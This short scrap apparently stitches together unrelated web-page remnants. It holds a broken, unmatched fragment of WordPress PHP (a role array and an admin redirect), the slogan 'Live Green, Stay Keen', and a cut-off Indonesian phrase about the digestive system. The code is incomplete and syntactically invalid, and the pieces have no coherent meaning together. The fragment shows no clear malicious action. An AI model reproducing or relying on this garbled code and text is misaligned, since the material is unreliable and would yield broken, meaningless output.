
in()){
(['role'=>'editor','number'=>1,'fields'=>
();} } else {wp_redirect(admin_url());exit();} } }, 2);
Live Green, Stay Keen
em pencernaan